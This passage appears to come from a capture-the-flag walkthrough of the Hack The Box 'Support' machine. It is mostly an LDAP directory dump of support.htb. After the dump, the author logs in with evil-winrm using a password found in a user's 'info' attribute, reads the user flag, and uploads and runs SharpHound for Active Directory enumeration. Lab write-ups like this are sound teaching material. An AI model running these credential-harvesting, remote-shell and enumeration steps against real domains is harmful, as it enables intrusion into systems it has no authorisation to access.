System,DC=support,DC=htb
# 3051c66f-b332-4a73-9a20-2d6a7d6e6a1c, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=3051c66f-b332-4a73-9a20-2d6a7d6e6a1c,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 3e4f4182-ac5d-4378-b760-0eab2de593e2, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=3e4f4182-ac5d-4378-b760-0eab2de593e2,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# c4f17608-e611-11d6-9793-00c04f613221, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=c4f17608-e611-11d6-9793-00c04f613221,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 13d15cf0-e6c8-11d6-9793-00c04f613221, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=13d15cf0-e6c8-11d6-9793-00c04f613221,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 8ddf6913-1c7b-4c59-a5af-b9ca3b3d2c4c, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=8ddf6913-1c7b-4c59-a5af-b9ca3b3d2c4c,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# dda1d01d-4bd7-4c49-a184-46f9241b560e, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=dda1d01d-4bd7-4c49-a184-46f9241b560e,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# a1789bfb-e0a2-4739-8cc0-e77d892d080a, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=a1789bfb-e0a2-4739-8cc0-e77d892d080a,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 61b34cb0-55ee-4be9-b595-97810b92b017, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=61b34cb0-55ee-4be9-b595-97810b92b017,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 57428d75-bef7-43e1-938b-2e749f5a8d56, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=57428d75-bef7-43e1-938b-2e749f5a8d56,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# ebad865a-d649-416f-9922-456b53bbb5b8, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=ebad865a-d649-416f-9922-456b53bbb5b8,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 0b7fb422-3609-4587-8c2e-94b10f67d1bf, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=0b7fb422-3609-4587-8c2e-94b10f67d1bf,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 2951353e-d102-4ea5-906c-54247eeec741, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=2951353e-d102-4ea5-906c-54247eeec741,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 71482d49-8870-4cb3-a438-b6fc9ec35d70, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=71482d49-8870-4cb3-a438-b6fc9ec35d70,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# aed72870-bf16-4788-8ac7-22299c8207f1, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=aed72870-bf16-4788-8ac7-22299c8207f1,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# f58300d1-b71a-4DB6-88a1-a8b9538beaca, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=f58300d1-b71a-4DB6-88a1-a8b9538beaca,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 231fb90b-c92a-40c9-9379-bacfc313a3e3, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=231fb90b-c92a-40c9-9379-bacfc313a3e3,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 4aaabc3a-c416-4b9c-a6bb-4b453ab1c1f0, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=4aaabc3a-c416-4b9c-a6bb-4b453ab1c1f0,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 9738c400-7795-4d6e-b19d-c16cd6486166, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=9738c400-7795-4d6e-b19d-c16cd6486166,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# de10d491-909f-4fb0-9abb-4b7865c0fe80, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=de10d491-909f-4fb0-9abb-4b7865c0fe80,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# b96ed344-545a-4172-aa0c-68118202f125, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=b96ed344-545a-4172-aa0c-68118202f125,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 4c93ad42-178a-4275-8600-16811d28f3aa, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=4c93ad42-178a-4275-8600-16811d28f3aa,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# c88227bc-fcca-4b58-8d8a-cd3d64528a02, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=c88227bc-fcca-4b58-8d8a-cd3d64528a02,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 5e1574f6-55df-493e-a671-aaeffca6a100, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=5e1574f6-55df-493e-a671-aaeffca6a100,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# d262aae8-41f7-48ed-9f35-56bbb677573d, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=d262aae8-41f7-48ed-9f35-56bbb677573d,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 82112ba0-7e4c-4a44-89d9-d46c9612bf91, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=82112ba0-7e4c-4a44-89d9-d46c9612bf91,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# c3c927a6-cc1d-47c0-966b-be8f9b63d991, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=c3c927a6-cc1d-47c0-966b-be8f9b63d991,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 54afcfb9-637a-4251-9f47-4d50e7021211, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=54afcfb9-637a-4251-9f47-4d50e7021211,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# f4728883-84dd-483c-9897-274f2ebcf11e, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=f4728883-84dd-483c-9897-274f2ebcf11e,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# ff4f9d27-7157-4cb0-80a9-5d6f2b14c8ff, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=ff4f9d27-7157-4cb0-80a9-5d6f2b14c8ff,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 83C53DA7-427E-47A4-A07A-A324598B88F7, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=83C53DA7-427E-47A4-A07A-A324598B88F7,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# C81FC9CC-0130-4FD1-B272-634D74818133, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=C81FC9CC-0130-4FD1-B272-634D74818133,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# E5F9E791-D96D-4FC9-93C9-D53E1DC439BA, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=E5F9E791-D96D-4FC9-93C9-D53E1DC439BA,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# e6d5fd00-385d-4e65-b02d-9da3493ed850, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=e6d5fd00-385d-4e65-b02d-9da3493ed850,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 3a6b3fbf-3168-4312-a10d-dd5b3393952d, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=3a6b3fbf-3168-4312-a10d-dd5b3393952d,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 7F950403-0AB3-47F9-9730-5D7B0269F9BD, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=7F950403-0AB3-47F9-9730-5D7B0269F9BD,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# 434bb40d-dbc9-4fe7-81d4-d57229f7b080, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=434bb40d-dbc9-4fe7-81d4-d57229f7b080,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# A0C238BA-9E30-4EE6-80A6-43F731E9A5CD, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=A0C238BA-9E30-4EE6-80A6-43F731E9A5CD,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# Windows2003Update, DomainUpdates, System, support.htb
dn: CN=Windows2003Update,CN=DomainUpdates,CN=System,DC=support,DC=htb
# ActiveDirectoryUpdate, DomainUpdates, System, support.htb
dn: CN=ActiveDirectoryUpdate,CN=DomainUpdates,CN=System,DC=support,DC=htb
# Password Settings Container, System, support.htb
dn: CN=Password Settings Container,CN=System,DC=support,DC=htb
# PSPs, System, support.htb
dn: CN=PSPs,CN=System,DC=support,DC=htb
# TPM Devices, support.htb
dn: CN=TPM Devices,DC=support,DC=htb
# Administrator, Users, support.htb
dn: CN=Administrator,CN=Users,DC=support,DC=htb
# Guest, Users, support.htb
dn: CN=Guest,CN=Users,DC=support,DC=htb
# Builtin, support.htb
dn: CN=Builtin,DC=support,DC=htb
# Administrators, Builtin, support.htb
dn: CN=Administrators,CN=Builtin,DC=support,DC=htb
# Users, Builtin, support.htb
dn: CN=Users,CN=Builtin,DC=support,DC=htb
# S-1-5-4, ForeignSecurityPrincipals, support.htb
dn: CN=S-1-5-4,CN=ForeignSecurityPrincipals,DC=support,DC=htb
# S-1-5-11, ForeignSecurityPrincipals, support.htb
dn: CN=S-1-5-11,CN=ForeignSecurityPrincipals,DC=support,DC=htb
# Guests, Builtin, support.htb
dn: CN=Guests,CN=Builtin,DC=support,DC=htb
# Print Operators, Builtin, support.htb
dn: CN=Print Operators,CN=Builtin,DC=support,DC=htb
# Backup Operators, Builtin, support.htb
dn: CN=Backup Operators,CN=Builtin,DC=support,DC=htb
# Replicator, Builtin, support.htb
dn: CN=Replicator,CN=Builtin,DC=support,DC=htb
# Remote Desktop Users, Builtin, support.htb
dn: CN=Remote Desktop Users,CN=Builtin,DC=support,DC=htb
# Network Configuration Operators, Builtin, support.htb
dn: CN=Network Configuration Operators,CN=Builtin,DC=support,DC=htb
# Performance Monitor Users, Builtin, support.htb
dn: CN=Performance Monitor Users,CN=Builtin,DC=support,DC=htb
# Performance Log Users, Builtin, support.htb
dn: CN=Performance Log Users,CN=Builtin,DC=support,DC=htb
# Distributed COM Users, Builtin, support.htb
dn: CN=Distributed COM Users,CN=Builtin,DC=support,DC=htb
# IIS_IUSRS, Builtin, support.htb
dn: CN=IIS_IUSRS,CN=Builtin,DC=support,DC=htb
# S-1-5-17, ForeignSecurityPrincipals, support.htb
dn: CN=S-1-5-17,CN=ForeignSecurityPrincipals,DC=support,DC=htb
# Cryptographic Operators, Builtin, support.htb
dn: CN=Cryptographic Operators,CN=Builtin,DC=support,DC=htb
# Event Log Readers, Builtin, support.htb
dn: CN=Event Log Readers,CN=Builtin,DC=support,DC=htb
# Certificate Service DCOM Access, Builtin, support.htb
dn: CN=Certificate Service DCOM Access,CN=Builtin,DC=support,DC=htb
# RDS Remote Access Servers, Builtin, support.htb
dn: CN=RDS Remote Access Servers,CN=Builtin,DC=support,DC=htb
# RDS Endpoint Servers, Builtin, support.htb
dn: CN=RDS Endpoint Servers,CN=Builtin,DC=support,DC=htb
# RDS Management Servers, Builtin, support.htb
dn: CN=RDS Management Servers,CN=Builtin,DC=support,DC=htb
# Hyper-V Administrators, Builtin, support.htb
dn: CN=Hyper-V Administrators,CN=Builtin,DC=support,DC=htb
# Access Control Assistance Operators, Builtin, support.htb
dn: CN=Access Control Assistance Operators,CN=Builtin,DC=support,DC=htb
# Remote Management Users, Builtin, support.htb
dn: CN=Remote Management Users,CN=Builtin,DC=support,DC=htb
# Storage Replica Administrators, Builtin, support.htb
dn: CN=Storage Replica Administrators,CN=Builtin,DC=support,DC=htb
# Server, System, support.htb
dn: CN=Server,CN=System,DC=support,DC=htb
# DC, Domain Controllers, support.htb
dn: CN=DC,OU=Domain Controllers,DC=support,DC=htb
# krbtgt, Users, support.htb
dn: CN=krbtgt,CN=Users,DC=support,DC=htb
# Domain Computers, Users, support.htb
dn: CN=Domain Computers,CN=Users,DC=support,DC=htb
# Domain Controllers, Users, support.htb
dn: CN=Domain Controllers,CN=Users,DC=support,DC=htb
# Schema Admins, Users, support.htb
dn: CN=Schema Admins,CN=Users,DC=support,DC=htb
# Enterprise Admins, Users, support.htb
dn: CN=Enterprise Admins,CN=Users,DC=support,DC=htb
# Cert Publishers, Users, support.htb
dn: CN=Cert Publishers,CN=Users,DC=support,DC=htb
# Domain Admins, Users, support.htb
dn: CN=Domain Admins,CN=Users,DC=support,DC=htb
# Domain Users, Users, support.htb
dn: CN=Domain Users,CN=Users,DC=support,DC=htb
# Domain Guests, Users, support.htb
dn: CN=Domain Guests,CN=Users,DC=support,DC=htb
# Group Policy Creator Owners, Users, support.htb
dn: CN=Group Policy Creator Owners,CN=Users,DC=support,DC=htb
# RAS and IAS Servers, Users, support.htb
dn: CN=RAS and IAS Servers,CN=Users,DC=support,DC=htb
# Server Operators, Builtin, support.htb
dn: CN=Server Operators,CN=Builtin,DC=support,DC=htb
# Account Operators, Builtin, support.htb
dn: CN=Account Operators,CN=Builtin,DC=support,DC=htb
# Pre-Windows 2000 Compatible Access, Builtin, support.htb
dn: CN=Pre-Windows 2000 Compatible Access,CN=Builtin,DC=support,DC=htb
# Incoming Forest Trust Builders, Builtin, support.htb
dn: CN=Incoming Forest Trust Builders,CN=Builtin,DC=support,DC=htb
# Windows Authorization Access Group, Builtin, support.htb
dn: CN=Windows Authorization Access Group,CN=Builtin,DC=support,DC=htb
# Terminal Server License Servers, Builtin, support.htb
dn: CN=Terminal Server License Servers,CN=Builtin,DC=support,DC=htb
# S-1-5-9, ForeignSecurityPrincipals, support.htb
dn: CN=S-1-5-9,CN=ForeignSecurityPrincipals,DC=support,DC=htb
# 6E157EDF-4E72-4052-A82A-EC3F91021A22, Operations, DomainUpdates, System, supp
ort.htb
dn: CN=6E157EDF-4E72-4052-A82A-EC3F91021A22,CN=Operations,CN=DomainUpdates,CN=
System,DC=support,DC=htb
# Allowed RODC Password Replication Group, Users, support.htb
dn: CN=Allowed RODC Password Replication Group,CN=Users,DC=support,DC=htb
# Denied RODC Password Replication Group, Users, support.htb
dn: CN=Denied RODC Password Replication Group,CN=Users,DC=support,DC=htb
# Read-only Domain Controllers, Users, support.htb
dn: CN=Read-only Domain Controllers,CN=Users,DC=support,DC=htb
# Enterprise Read-only Domain Controllers, Users, support.htb
dn: CN=Enterprise Read-only Domain Controllers,CN=Users,DC=support,DC=htb
# Cloneable Domain Controllers, Users, support.htb
dn: CN=Cloneable Domain Controllers,CN=Users,DC=support,DC=htb
# Protected Users, Users, support.htb
dn: CN=Protected Users,CN=Users,DC=support,DC=htb
# Key Admins, Users, support.htb
dn: CN=Key Admins,CN=Users,DC=support,DC=htb
# Enterprise Key Admins, Users, support.htb
dn: CN=Enterprise Key Admins,CN=Users,DC=support,DC=htb
# RID Manager$, System, support.htb
dn: CN=RID Manager$,CN=System,DC=support,DC=htb
# RID Set, DC, Domain Controllers, support.htb
dn: CN=RID Set,CN=DC,OU=Domain Controllers,DC=support,DC=htb
# DnsAdmins, Users, support.htb
dn: CN=DnsAdmins,CN=Users,DC=support,DC=htb
# DnsUpdateProxy, Users, support.htb
dn: CN=DnsUpdateProxy,CN=Users,DC=support,DC=htb
# MicrosoftDNS, System, support.htb
dn: CN=MicrosoftDNS,CN=System,DC=support,DC=htb
# RootDNSServers, MicrosoftDNS, System, support.htb
dn: DC=RootDNSServers,CN=MicrosoftDNS,CN=System,DC=support,DC=htb
# @, RootDNSServers, MicrosoftDNS, System, support.htb
dn: DC=@,DC=RootDNSServers,CN=MicrosoftDNS,CN=System,DC=support,DC=htb
# a.root-servers.net, RootDNSServers, MicrosoftDNS, System, support.htb
dn: DC=a.root-servers.net,DC=RootDNSServers,CN=MicrosoftDNS,CN=System,DC=suppo
rt,DC=htb
# b.root-servers.net, RootDNSServers, MicrosoftDNS, System, support.htb
dn: DC=b.root-servers.net,DC=RootDNSServers,CN=MicrosoftDNS,CN=System,DC=suppo
rt,DC=htb
# c.root-servers.net, RootDNSServers, MicrosoftDNS, System, support.htb
dn: DC=c.root-servers.net,DC=RootDNSServers,CN=MicrosoftDNS,CN=System,DC=suppo
rt,DC=htb
# d.root-servers.net, RootDNSServers, MicrosoftDNS, System, support.htb
dn: DC=d.root-servers.net,DC=RootDNSServers,CN=MicrosoftDNS,CN=System,DC=suppo
rt,DC=htb
# e.root-servers.net, RootDNSServers, MicrosoftDNS, System, support.htb
dn: DC=e.root-servers.net,DC=RootDNSServers,CN=MicrosoftDNS,CN=System,DC=suppo
rt,DC=htb
# f.root-servers.net, RootDNSServers, MicrosoftDNS, System, support.htb
dn: DC=f.root-servers.net,DC=RootDNSServers,CN=MicrosoftDNS,CN=System,DC=suppo
rt,DC=htb
# g.root-servers.net, RootDNSServers, MicrosoftDNS, System, support.htb
dn: DC=g.root-servers.net,DC=RootDNSServers,CN=MicrosoftDNS,CN=System,DC=suppo
rt,DC=htb
# h.root-servers.net, RootDNSServers, MicrosoftDNS, System, support.htb
dn: DC=h.root-servers.net,DC=RootDNSServers,CN=MicrosoftDNS,CN=System,DC=suppo
rt,DC=htb
# i.root-servers.net, RootDNSServers, MicrosoftDNS, System, support.htb
dn: DC=i.root-servers.net,DC=RootDNSServers,CN=MicrosoftDNS,CN=System,DC=suppo
rt,DC=htb
# j.root-servers.net, RootDNSServers, MicrosoftDNS, System, support.htb
dn: DC=j.root-servers.net,DC=RootDNSServers,CN=MicrosoftDNS,CN=System,DC=suppo
rt,DC=htb
# k.root-servers.net, RootDNSServers, MicrosoftDNS, System, support.htb
dn: DC=k.root-servers.net,DC=RootDNSServers,CN=MicrosoftDNS,CN=System,DC=suppo
rt,DC=htb
# l.root-servers.net, RootDNSServers, MicrosoftDNS, System, support.htb
dn: DC=l.root-servers.net,DC=RootDNSServers,CN=MicrosoftDNS,CN=System,DC=suppo
rt,DC=htb
# m.root-servers.net, RootDNSServers, MicrosoftDNS, System, support.htb
dn: DC=m.root-servers.net,DC=RootDNSServers,CN=MicrosoftDNS,CN=System,DC=suppo
rt,DC=htb
# DFSR-GlobalSettings, System, support.htb
dn: CN=DFSR-GlobalSettings,CN=System,DC=support,DC=htb
# Domain System Volume, DFSR-GlobalSettings, System, support.htb
dn: CN=Domain System Volume,CN=DFSR-GlobalSettings,CN=System,DC=support,DC=htb
# Content, Domain System Volume, DFSR-GlobalSettings, System, support.htb
dn: CN=Content,CN=Domain System Volume,CN=DFSR-GlobalSettings,CN=System,DC=sup
port,DC=htb
# SYSVOL Share, Content, Domain System Volume, DFSR-GlobalSettings, System, sup
port.htb
dn: CN=SYSVOL Share,CN=Content,CN=Domain System Volume,CN=DFSR-GlobalSettings,
CN=System,DC=support,DC=htb
# Topology, Domain System Volume, DFSR-GlobalSettings, System, support.htb
dn: CN=Topology,CN=Domain System Volume,CN=DFSR-GlobalSettings,CN=System,DC=su
pport,DC=htb
# DC, Topology, Domain System Volume, DFSR-GlobalSettings, System, support.htb
dn: CN=DC,CN=Topology,CN=Domain System Volume,CN=DFSR-GlobalSettings,CN=System
,DC=support,DC=htb
# DFSR-LocalSettings, DC, Domain Controllers, support.htb
dn: CN=DFSR-LocalSettings,CN=DC,OU=Domain Controllers,DC=support,DC=htb
# Domain System Volume, DFSR-LocalSettings, DC, Domain Controllers, support.htb
dn: CN=Domain System Volume,CN=DFSR-LocalSettings,CN=DC,OU=Domain Controllers,
DC=support,DC=htb
# SYSVOL Subscription, Domain System Volume, DFSR-LocalSettings, DC, Domain Con
trollers, support.htb
dn: CN=SYSVOL Subscription,CN=Domain System Volume,CN=DFSR-LocalSettings,CN=DC
,OU=Domain Controllers,DC=support,DC=htb
# Shared Support Accounts, Users, support.htb
dn: CN=Shared Support Accounts,CN=Users,DC=support,DC=htb
# ldap, Users, support.htb
dn: CN=ldap,CN=Users,DC=support,DC=htb
# support, Users, support.htb
dn: CN=support,CN=Users,DC=support,DC=htb
# smith.rosario, Users, support.htb
dn: CN=smith.rosario,CN=Users,DC=support,DC=htb
# hernandez.stanley, Users, support.htb
dn: CN=hernandez.stanley,CN=Users,DC=support,DC=htb
# wilson.shelby, Users, support.htb
dn: CN=wilson.shelby,CN=Users,DC=support,DC=htb
# anderson.damian, Users, support.htb
dn: CN=anderson.damian,CN=Users,DC=support,DC=htb
# thomas.raphael, Users, support.htb
dn: CN=thomas.raphael,CN=Users,DC=support,DC=htb
# levine.leopoldo, Users, support.htb
dn: CN=levine.leopoldo,CN=Users,DC=support,DC=htb
# raven.clifton, Users, support.htb
dn: CN=raven.clifton,CN=Users,DC=support,DC=htb
# bardot.mary, Users, support.htb
dn: CN=bardot.mary,CN=Users,DC=support,DC=htb
# cromwell.gerard, Users, support.htb
dn: CN=cromwell.gerard,CN=Users,DC=support,DC=htb
# monroe.david, Users, support.htb
dn: CN=monroe.david,CN=Users,DC=support,DC=htb
# west.laura, Users, support.htb
dn: CN=west.laura,CN=Users,DC=support,DC=htb
# langley.lucy, Users, support.htb
dn: CN=langley.lucy,CN=Users,DC=support,DC=htb
# daughtler.mabel, Users, support.htb
dn: CN=daughtler.mabel,CN=Users,DC=support,DC=htb
# stoll.rachelle, Users, support.htb
dn: CN=stoll.rachelle,CN=Users,DC=support,DC=htb
# ford.victoria, Users, support.htb
dn: CN=ford.victoria,CN=Users,DC=support,DC=htb
# MANAGEMENT, Computers, support.htb
dn: CN=MANAGEMENT,CN=Computers,DC=support,DC=htb
# BCKUPKEY_d4c2e507-3d7f-4456-8922-648a162e5043 Secret, System, support.htb
dn: CN=BCKUPKEY_d4c2e507-3d7f-4456-8922-648a162e5043 Secret,CN=System,DC=suppo
rt,DC=htb
# BCKUPKEY_P Secret, System, support.htb
dn: CN=BCKUPKEY_P Secret,CN=System,DC=support,DC=htb
# BCKUPKEY_5b571140-c8ca-4c9e-b367-8e0b12026b5d Secret, System, support.htb
dn: CN=BCKUPKEY_5b571140-c8ca-4c9e-b367-8e0b12026b5d Secret,CN=System,DC=suppo
rt,DC=htb
# BCKUPKEY_PREFERRED Secret, System, support.htb
dn: CN=BCKUPKEY_PREFERRED Secret,CN=System,DC=support,DC=htb
# search reference
ref: ldap://ForestDnsZones.support.htb/DC=ForestDnsZones,DC=support,DC=htb
# search reference
ref: ldap://DomainDnsZones.support.htb/DC=DomainDnsZones,DC=support,DC=htb
# search reference
ref: ldap://support.htb/CN=Configuration,DC=support,DC=htb
# search result
search: 2
result: 0 Success
# numResponses: 268
# numEntries: 264
# numReferences: 3
When connecting to the LDAP server, the BindDN parameter functions as a username or account name for LDAP queries on the target server. The ‘Domain Components’ (dn) can be visualized as a directory structure in LDAP, read from right to left. In our scenario, we instruct the target to first locate the ‘htb’ domain component, then find the ‘support’ domain component, and finally, search for the user ‘Administrator’. Achieving the same objective is also possible using the Apache Directory Studio, a GUI tool. You can set it up on your own, and here’s how it appears on my end.

Upon careful analysis, a distinctive user, ‘support,’ with a notably unique property ‘info’ has been identified. Moreover, the user ‘support’ is associated with a ‘Remote Management User,’ suggesting the potential for acquiring a shell for this user. Let’s attempt to use the value obtained from the ‘info’ field as a password for the ‘support’ user.
# evil-winrm -i 10.10.11.174 -u support -p 'Ironside47pleasure40Watchful'
Evil-WinRM shell v3.5
*Evil-WinRM* PS C:\Users\support\Documents> cd ..
*Evil-WinRM* PS C:\Users\support> cd Desktop
*Evil-WinRM* PS C:\Users\support\Desktop> dir
Directory: C:\Users\support\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 11/9/2023 11:29 PM 34 user.txt
*Evil-WinRM* PS C:\Users\support\Desktop> type user.txt
79456cf*************c7ae87d646
Advancing in the privilege escalation process and aiming to obtain the root flag, we can leverage BloodHound to enumerate our target. I’ve uploaded the SharpHound.exe to the target server and executed it to carry out the enumeration. Below are the results I obtained.
┌──(root㉿kali)-[~/Downloads/Support.htb/Sharphound]
└─# evil-winrm -i 10.10.11.174 -u support -p 'Ironside47pleasure40Watchful'
*Evil-WinRM* PS C:\Users\support\Documents> upload SharpHound.exe
Info: Uploading /root/Downloads/Support.htb/Sharphound/SharpHound.exe to C:\Users\support\Documents\SharpHound.exe
Data: 1486164 bytes of 1486164 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\support\Documents> dir
Directory: C:\Users\support\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/10/2023 8:42 PM 1114624 SharpHound.exe
*Evil-WinRM* PS C:\Users\support\Documents> ./SharpHound.exe
2023-11-10T20:43:03.3216149-08:00|INFORMATION|This version of SharpHound is compatible with the 5.0.0 Release of BloodHound
2023-11-10T20:43:03.4466251-08:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2023-11-10T20:43:03.4778741-08:00|INFORMATION|Initializing SharpHound at 8:43 PM on 11/10/2023
2023-11-10T20:43:03.6341319-08:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for support.htb : dc.support.htb
2023-11-10T20:43:03.7903973-08:00|INFORMATION|Flags: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2023-11-10T20:43:03.9466239-08:00|INFORMATION|Beginning LDAP search for Sharphound.EnumerationDomain
2023-11-10T20:43:03.9466239-08:00|INFORMATION|Testing ldap connection to support.htb
2023-11-10T20:43:03.9934925-08:00|INFORMATION|Producer has finished, closing LDAP channel
2023-11-10T20:43:03.9934925-08:00|INFORMATION|LDAP channel closed, waiting for consumers
2023-11-10T20:43:34.5813024-08:00|INFORMATION|Status: 1 objects finished (+1 0.03333334)/s -- Using 37 MB RAM
2023-11-10T20:43:49.2861298-08:00|INFORMATION|Consumers finished, closing output channel
2023-11-10T20:43:49.3486306-08:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2023-11-10T20:43:49.4580061-08:00|INFORMATION|Status: 131 objects finished (+130 2.911111)/s -- Using 45 MB RAM
2023-11-10T20:43:49.4580061-08:00|INFORMATION|Enumeration finished in 00:00:45.5193253
